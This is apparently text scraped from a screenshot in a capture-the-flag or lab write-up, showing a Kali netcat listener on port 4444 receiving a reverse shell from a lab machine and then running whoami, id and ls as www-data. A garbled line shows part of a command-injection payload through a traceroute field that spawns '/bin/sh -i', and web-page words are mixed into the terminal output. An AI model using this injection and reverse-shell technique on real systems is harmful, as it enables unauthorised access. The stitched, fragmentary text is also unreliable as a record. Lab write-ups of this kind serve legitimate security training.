 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
traceroute bprocess.call(["/bin/sh","-i"]);' Execute
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.13] 35200
/bin/sh: 0: can't access tty; job control turned off
Sign Out
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
config.php
index.php
logout.php
session.php
welcome.php